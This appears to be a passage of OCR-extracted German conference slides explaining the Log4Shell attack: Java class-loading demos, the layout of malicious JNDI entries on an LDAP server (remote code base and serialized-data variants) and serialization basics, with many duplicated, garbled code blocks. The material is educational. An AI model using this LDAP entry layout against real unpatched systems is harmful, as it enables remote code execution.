          mainMethod.invoke(null, (Object) new String[0]);
        }
}
12
 2
 4
 5
 6
 7
 8
 9
10
11
    public class Step2_ClassForName {<br>public static void main(String[] args) throws Exception<br>Class<?> helloWorldClass = Class.forName("com.divae.<br>Method mainMethod = helloWorldClass.getMethod("main"
    Method mainMethod = helloWorldClass.getMethod("main",<br>mainMethod.invoke(null, (Object) new String[0]);<br>}
```
## **Wie kommt der Code in den ClassLoader?**



```
import java.lang.reflect.Method;
1
 public class Step2_ClassForName {
3
        public static void main(String[] args) throws Exception {
         Class<?> helloWorldClass = Class.forName("com.divae...Step1_HelloWorld");
          Method mainMethod = helloWorldClass.getMethod("main", String[].class);
          mainMethod.invoke(null, (Object) new String[0]);
        }
}
12
 2
 4
 5
 6
 7
 8
9
10
11
   public class Step2_ClassForName {<br>public static void main(String[] args) throws Exception<br>Class<?> helloWorldClass = Class.forName("com.divae.<br>Method mainMethod = helloWorldClass.getMethod("main"
   Method mainMethod = helloWorldClass.getMethod("main",<br>mainMethod.invoke(null, (Object) new String[0]);<br>}
```
## **Wie kommt der Code in den ClassLoader?**

Ausgabe des Beispiels:

Static initializer of Step1\_HelloWorld Hello KET2022!



```
import java.io.File;
1
 2 import java.lang.reflect.Method;
 import java.nio.file.Files;
3
 public class Step3_ClassForBytes {
5
    public static void main(String[] args) throws Exception {
      byte[] bytes = Files.readAllBytes(new File("target/classes/.../Step1_HelloWorld.class").toPath());
      Class<?> helloWorldClass = new OverloadedClassLoader().defineClass(bytes);
      Method mainMethod = helloWorldClass.getMethod("main", String[].class);
       mainMethod.invoke(null, (Object) new String[0]);
    }
    private static class OverloadedClassLoader extends ClassLoader {
      Class<?> defineClass(byte[] bytes) {
         return defineClass(null, bytes, 0, bytes.length, null);
     }
}
20
}
21
 4
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
```


```
import java.io.File;
1
  2 import java.lang.reflect.Method;
  import java.nio.file.Files;
3
  public class Step3_ClassForBytes {
5
      public static void main(String[] args) throws Exception {
        byte[] bytes = Files.readAllBytes(new File("target/classes/.../Step1 HelloWorld.class").toPath());
        Class<?> helloWorldClass = new OverloadedClassLoader().defineClass(bytes);
         Method mainMethod = helloWorldClass.getMethod("main", String[].class);
,mainMethod.invoke(null, (Object) new String[0]);
      }
      private static class OverloadedClassLoader extends ClassLoader {
         Class<?> defineClass(byte[] bytes) {
           return defineClass(null, bytes, 0, bytes.length, null);
       \rightarrow}
20
}
21
 4
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
   import java.lang.reflect.Method;<br>import java.nio.file.Files;<br>public class Step3_ClassForBytes {<br>public static void main(String[] args) throws Exception<br>byte[] bytes = Files.readAllBytes(new File("target/c:<br>Class<?> helloWo
```


```
import java.io.File;
1
  2 import java.lang.reflect.Method;
  import java.nio.file.Files;
3
  public class Step3_ClassForBytes {
5
      public static void main(String[] args) throws Exception {
        byte[] bytes = Files.readAllBytes(new File("target/classes/.../Step1 HelloWorld.class").toPath());
         Class<?> helloWorldClass = new OverloadedClassLoader().defineClass(bytes);
         Method mainMethod = helloWorldClass.getMethod("main", String[].class);
,mainMethod.invoke(null, (Object) new String[0]);
      }
      private static class OverloadedClassLoader extends ClassLoader {
         Class<?> defineClass(byte[] bytes) {
           return defineClass(null, bytes, 0, bytes.length, null);
       \rightarrow}
20
}
21
 4
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
   import java.lang.reflect.Method;<br>import java.nio.file.Files;<br>public class Step3_ClassForBytes {<br>public static void main(String[] args) throws Exception<br>byte[] bytes = Files.readAllBytes(new File("target/c:<br>Class<?> helloWo
```


```
import java.io.File;
1
  2 import java.lang.reflect.Method;
  import java.nio.file.Files;
3
  public class Step3_ClassForBytes {
5
       public static void main(String[] args) throws Exception {
         byte[] bytes = Files.readAllBytes(new File("target/classes/.../Step1 HelloWorld.class").toPath());
          Class<?> helloWorldClass = new OverloadedClassLoader().defineClass(bytes);
          Method mainMethod = helloWorldClass.getMethod("main", String[].class);
          mainMethod.invoke(null, (Object) new String[0]);
       }
       private static class OverloadedClassLoader extends ClassLoader {
          Class<?> defineClass(byte[] bytes) {
             return defineClass(null, bytes, 0, bytes.length, null);
        }
}
20
}
21
 4
 6
 7
8
 9
10
11
12
13
14
15
16
17
18
19
    import java.lang.reflect.Method;<br>import java.nio.file.Files;<br>public class Step3_ClassForBytes {<br>public static void main(String[] args) throws Exception<br>byte[] bytes = Files.readAllBytes(new File("target/c<br>Class<?> helloWor
    Class<?> helloWorldClass = new OverloadedClassLoader(<br>
Method mainMethod = helloWorldClass.getMethod("main",<br>
mainMethod.invoke(null, (Object) new String[0]);<br>
}<br>
private static class OverloadedClassLoader extends Clas<br>
Cl
```


```
import java.io.File;
1
  2 import java.lang.reflect.Method;
  import java.nio.file.Files;
3
  public class Step3_ClassForBytes {
5
       public static void main(String[] args) throws Exception {
         byte[] bytes = Files.readAllBytes(new File("target/classes/.../Step1 HelloWorld.class").toPath());
          Class<?> helloWorldClass = new OverloadedClassLoader().defineClass(bytes);
          Method mainMethod = helloWorldClass.getMethod("main", String[].class);
          mainMethod.invoke(null, (Object) new String[0]);
       }
       private static class OverloadedClassLoader extends ClassLoader {
          Class<?> defineClass(byte[] bytes) {
             return defineClass(null, bytes, 0, bytes.length, null);
        \rightarrow}
20
}
21
 4
 6
 7
8
9
10
11
12
13
14
15
16
17
18
19
    import java.lang.reflect.Method;<br>import java.nio.file.Files;<br>public class Step3_ClassForBytes {<br>public static void main(String[] args) throws Exception<br>byte[] bytes = Files.readAllBytes(new File("target/c<br>Class<?> helloWor
    Class<?> helloWorldClass = new OverloadedClassLoader(<br>
Method mainMethod = helloWorldClass.getMethod("main",<br>
mainMethod.invoke(null, (Object) new String[0]);<br>
}<br>
private static class OverloadedClassLoader extends Clas<br>
Cl
```


```
import java.io.File;
1
  2 import java.lang.reflect.Method;
  import java.nio.file.Files;
3
  public class Step3_ClassForBytes {
5
       public static void main(String[] args) throws Exception {
         byte[] bytes = Files.readAllBytes(new File("target/classes/.../Step1 HelloWorld.class").toPath());
          Class<?> helloWorldClass = new OverloadedClassLoader().defineClass(bytes);
          Method mainMethod = helloWorldClass.getMethod("main", String[].class);
          mainMethod.invoke(null, (Object) new String[0]);
       }
      private static class OverloadedClassLoader extends ClassLoader {
          Class<?> defineClass(byte[] bytes) {
             return defineClass(null, bytes, 0, bytes.length, null);
        }
}
20
}
21
 4
 6
 7
8
 9
10
11
12
13
14
15
16
17
18
19
    import java.lang.reflect.Method;<br>import java.nio.file.Files;<br>public class Step3_ClassForBytes {<br>public static void main(String[] args) throws Exception<br>byte[] bytes = Files.readAllBytes(new File("target/c<br>Class<?> helloWor
    Class<?> helloWorldClass = new OverloadedClassLoader(<br>
Method mainMethod = helloWorldClass.getMethod("main",<br>
mainMethod.invoke(null, (Object) new String[0]);<br>
}<br>
private static class OverloadedClassLoader extends Clas<br>
Cl
```


```
import java.io.File;
1
  2 import java.lang.reflect.Method;
  import java.nio.file.Files;
3
  public class Step3_ClassForBytes {
5
       public static void main(String[] args) throws Exception {
         byte[] bytes = Files.readAllBytes(new File("target/classes/.../Step1 HelloWorld.class").toPath());
          Class<?> helloWorldClass = new OverloadedClassLoader().defineClass(bytes);
          Method mainMethod = helloWorldClass.getMethod("main", String[].class);
          mainMethod.invoke(null, (Object) new String[0]);
       }
       private static class OverloadedClassLoader extends ClassLoader {
          Class<?> defineClass(byte[] bytes) {
             return defineClass(null, bytes, 0, bytes.length, null);
        }
}
20
}
21
 4
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
    import java.lang.reflect.Method;<br>import java.nio.file.Files;<br>public class Step3_ClassForBytes {<br>public static void main(String[] args) throws Exception<br>byte[] bytes = Files.readAllBytes(new File("target/c<br>Class<?> helloWor
    Class<?> helloWorldClass = new OverloadedClassLoader(<br>
Method mainMethod = helloWorldClass.getMethod("main",<br>
mainMethod.invoke(null, (Object) new String[0]);<br>
}<br>
private static class OverloadedClassLoader extends Clas<br>
Cl
```
### **Und wenn der Code nicht im Classpath liegt?**

### Ausgabe des Beispiels:

Static initializer of Step1\_HelloWorld Hello KET2022!

## **Der Angriff über LDAP**



# **Aufbau der JNDI Einträge im LDAP**

Der LDAP Server liefert auf die Anfrage einen Eintrag zurück der den Angriffscode triggert.

# **Aufbau der JNDI Einträge im LDAP**

#### **Aufbau des Eintrags**  $\bullet$

- *javaClassName* foo
- *objectClass* javaNamingReference
- *javaCodeBase* http://127.0.0.1:8080/
- *javaFactory* com.divae.talks.log4shell.SimplePayload
- **Benötigt Remote Class Loading**  $\bullet$ 
	- Wurde mit JDK 1.8u121 standardmäßig deaktiviert.
- **LDAP Server muss erreichbar sein**  $\bullet$
- **HTTP der Remote Code Base muss erreichbar sein**  $\bullet$

Der LDAP Server liefert auf die Anfrage einen Eintrag zurück der den Angriffscode triggert.

### **Mit Remote Code Base**

- 
- 

# **Aufbau der JNDI Einträge im LDAP**

#### **Aufbau des Eintrags**  $\bullet$

- *javaClassName* foo
- *objectClass* javaNamingReference
- *javaCodeBase* http://127.0.0.1:8080/
- *javaFactory* com.divae.talks.log4shell.SimplePayload
- **Benötigt Remote Class Loading**  $\bullet$ 
	- Wurde mit JDK 1.8u121 standardmäßig deaktiviert.
- **LDAP Server muss erreichbar sein**  $\bullet$
- **HTTP der Remote Code Base muss erreichbar sein**  $\bullet$

Der LDAP Server liefert auf die Anfrage einen Eintrag zurück der den Angriffscode triggert.

### **Mit Remote Code Base**

#### **Aufbau des Eintrags**  $\bullet$

### **Mit Deserialisierung**

…

- *javaClassName* foo
- *javaSerializedData* ac ed 00 05 73 72 00 3a 63 6f 6d 2e 73 75 6e 2e
- **"Nur" LDAP Server muss erreichbar sein**  $\bullet$
- **Exploit muss bei der Deserialisierung getriggert werden**

# **Aufbau der JNDI Einträge im LDAP**

#### **Aufbau des Eintrags**  $\bullet$

- *javaClassName* foo
- *objectClass* javaNamingReference
- *javaCodeBase* http://127.0.0.1:8080/
- *javaFactory* com.divae.talks.log4shell.SimplePayload
- **Benötigt Remote Class Loading**  $\bullet$ 
	- Wurde mit JDK 1.8u121 standardmäßig deaktiviert.
- **LDAP Server muss erreichbar sein**  $\bullet$
- **HTTP der Remote Code Base muss erreichbar sein**  $\bullet$

Der LDAP Server liefert auf die Anfrage einen Eintrag zurück der den Angriffscode triggert.

### **Mit Remote Code Base**

#### **Aufbau des Eintrags**  $\bullet$

### **Mit Deserialisierung**

…

- *javaClassName* foo
- *javaSerializedData* ac ed 00 05 73 72 00 3a 63 6f 6d 2e 73 75 6e 2e
- **"Nur" LDAP Server muss erreichbar sein**
- **Exploit muss bei der Deserialisierung getriggert werden**

### **Wie kann man eigenen Code in serialisierte Daten verpacken?**

- 
- 



```
// Serialisierbare Klasse
         public static class SerializableClass implements Serializable {
              private int value = 0;
        }
  1 import java.io.
*;
 2
 3 public class SerializationBasics {
 4
 5
 6
 7
 8
 9
10
\frac{11}{12}public static void main(String[] args) throws Exception {
13
14 // Objekt erzeugen und Wert zuweisen<br>15 SerializableClass serializableOb
15 SerializableClass serializableObject = new SerializableClass();<br>16 serializableObject.value = 1;
              serializableObject.value = 1;\frac{17}{18}// Objekt in Datei schreiben
19 try (FileOutputStream file = new FileOutputStream("serialized-data.tmp");<br>20 chisatOutputStream sub = new ObjectOutputStream(file));
                    20de et Output Otpus am out = new ObjectOutputStream(file)) {
```










